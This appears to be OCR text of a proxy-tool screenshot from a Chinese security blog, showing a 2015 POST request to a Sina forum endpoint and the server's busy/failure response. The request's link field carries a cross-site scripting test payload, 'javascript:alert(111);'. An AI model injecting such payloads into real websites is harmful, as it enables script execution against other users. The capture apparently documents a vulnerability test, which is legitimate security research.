 Raw
Params
Headers
Hex
bid=9947&tid=&content=test&title=let's
test&link=javascript:alert(111);&vcode=&_csrf_token=4613972155562e3f42f0ff0.53517665
&anonymous=1&sendtoweibo=1
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Mon, 25 May 2015 08:59:06 GMT
Server: Apache
P3P: CP="CURa ADMa DEVa PSAo PSDo OUR BUS UNI PUR INT DEM STA PRE COM NAV OTC NOI
DSP COR"
Expires: Mon, 26 Jul 1997 05:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
DPOOL_HEADER: 10.79.112.28
Content-Length: 193
Connection: close
Content-Type: text/html
SINA-LB:aGEuMTE4LmcyLnlmLmxiLnNpbmFub2RlLmNvbQ==
SINA-TS:ZWQ5MjljY2UgMCAxIDAgMTcgMjYK
<script>document.domain="sina.com.cn";parent.hehehe({"result":{"status":{"code":99,"
msg":"服务繁忙，发帖失败！"},"data":{"_csrf_token":"3328827895562e45a68ce66.50847585"}}}
);</script>
Leavesongs.com - 离别歌